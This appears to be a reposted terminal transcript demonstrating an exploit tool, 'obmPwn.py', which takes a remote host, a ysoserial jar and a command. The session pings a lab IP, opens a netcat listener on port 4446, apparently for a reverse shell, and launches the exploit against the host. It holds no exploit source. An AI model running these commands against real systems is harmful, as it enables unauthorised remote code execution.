 @pedrib1337 >$ ping 10.9.8.123
PING 10.9.8.123 (10.9.8.123) 56(84) bytes of data.
64 bytes from 10.9.8.123: icmp_seq=1 ttl=64 time=0.973 ms
64 bytes from 10.9.8.123: icmp_seq=2 ttl=64 time=0.555 ms
^C
--- 10.9.8.123 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.555/0.764/0.973/0.209 ms
@pedrib1337 >$ python3 obmPwn.py
Usage: ./obmPwn.py <RHOST> <YSOSERIAL_JAR> <COMMAND>
@pedrib1337 >$ nc -lvnkp 4446 &
[1] 108077
@pedrib1337 >$ Listening on 0.0.0.0 4446
@pedrib1337 >$ python3 obmPwn.py 10.9.8.123
Khan安全团队